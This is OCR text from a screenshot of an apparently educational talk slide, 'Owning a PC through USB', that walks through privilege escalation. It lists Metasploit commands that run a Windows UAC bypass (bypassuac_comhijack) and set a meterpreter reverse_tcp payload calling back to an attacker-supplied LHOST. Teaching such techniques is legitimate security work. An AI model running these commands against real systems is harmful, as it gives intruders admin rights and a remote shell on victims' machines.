 Firefox File Edit View History Bookmarks Tools Window Help 82% Sat 29 Aug 10:45 AM
Owning a PC through USB - Google Slides
Aseem Shrey
Privilege Escalation
We can use bypass_comhijacking module to gain admin privileges on the system
● use exploit/windows/local/bypassuac_comhijack
● set payload windows/x64/meterpreter/reverse_tcp
● set session 2
● set LHOST <YOUR_LOCAL_IP_HERE>
● exploit
zoom
AUG
29
$